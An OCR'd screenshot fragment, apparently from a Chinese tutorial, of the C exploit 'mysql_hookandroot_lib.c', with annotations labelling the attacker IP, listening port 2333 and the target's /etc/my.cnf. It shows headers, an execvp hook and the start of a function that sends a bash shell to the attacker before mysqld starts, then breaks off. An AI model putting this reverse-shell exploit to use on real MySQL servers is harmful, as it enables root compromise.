 mysql_hookandroot_lib.c
52 #include <sys/stat.h>
53 #include <unistd.h>
54 #include <string.h>
55 #include <dlfcn.h>
56 #include <stdlib.h>
57 #include <stdarg.h>
58 #include <fcntl.h>
59 #include <sys/socket.h>
60 #include <netinet/in.h>
61 #include <arpa/inet.h>
攻击机IP
62
63 #define ATTACKERS_IP "47. .72"
64 #define SHELL_PORT 2333
攻击机监听端口
65 #define INJECTED_CONF "/etc/my.cnf"
66
目标机MySQL配置文件
67 char* env_list[] = { "HOME=/root", NULL };
68 typedef ssize_t (*execvp_func_t)(const char *__file, char *const __argv[]);
69 static execvp_func_t old_execvp = NULL;
70
71
72 // fork & send a bash shell to the attacker before starting mysqld
73 void reverse_shell(void) {
74